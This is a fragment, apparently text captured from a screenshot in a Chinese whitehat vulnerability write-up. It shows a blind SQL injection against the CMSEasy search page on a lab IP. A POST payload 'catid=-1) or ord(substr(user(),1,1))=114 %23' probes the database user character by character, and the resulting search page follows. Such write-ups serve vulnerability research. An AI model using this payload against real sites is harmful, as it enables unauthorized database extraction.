 http://10.211.55.3/cmseasy/index.php?page=1&case=admin&case=archive&act=search&keyword=-1
Enable Post data Enable Referrer
catid=-1) or ord(substr(user(),1,1))=114 %23
搜索 / Search
请输入查询信息！
全部栏目
搜索
查询订单 / Order
订单号...
查看
联系我们 / Contact Us
地 址：某某股份有限公司
“-1” 的查询结果：
[ 关于我们 ] - 企业文化 2010-07-18
[ 关于我们 ] - 企业荣誉 2010-07-18
[ 关于我们 ] - 诚聘英才 2010-07-18
[ 关于我们 ] - 网站地图 2010-07-18
[ 企业新闻 ] - 行业网站的设计心得 2010-07-18
[ 企业新闻 ] - 网站文化与网页设计 2010-07-18
[ 企业新闻 ] - 一个成功的网站设计 2010-07-18
白帽札记